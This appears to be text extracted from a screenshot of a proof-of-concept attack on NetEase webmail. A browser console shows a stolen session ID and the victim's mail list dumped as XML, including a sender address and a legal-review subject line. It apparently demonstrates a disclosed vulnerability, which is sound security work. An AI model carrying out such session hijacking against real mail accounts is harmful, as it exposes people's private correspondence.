 Netease Mail Hack PoC
127.0.0.1:8080/flatest.html
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> Preserve log
loading flash...
loading sid...
got sid: OCPGzMdiyKTuzQPivoiiHgGfJuCJ
loading mail...
got mail list. analyzing...
<array name="var">
<object>
<string name="id">501:xtbB9RIAABpF9xdGjGaAc0</string>
<int name="fid">3</int>
<int name="size">568150</int>
<string name="from">"zjcqoo@163.com" <zjcqoo@163.com></string>
<string name="to">"Wang, idu.com></string>
<string name="subject">【审核反馈】（法务审核1稿） </string>
<date name="sentDate">2014-02-18 17:13:19</date>
<date name="receivedDate">2014-02-18 17:13:24</date>
<int name="priority">3</int>
<int name="backgroundColor">0</int>
<string name="antiVirusStatus">unscaned</string>
<int name="label0">0</int>
<object name="flags">…</object>
<string name="emid">1tbiFRM2IFD+RSH7dwAAsW</string>
<int name="sndStatus">3</int>
</object>
<object>…</object>
<object>…</object>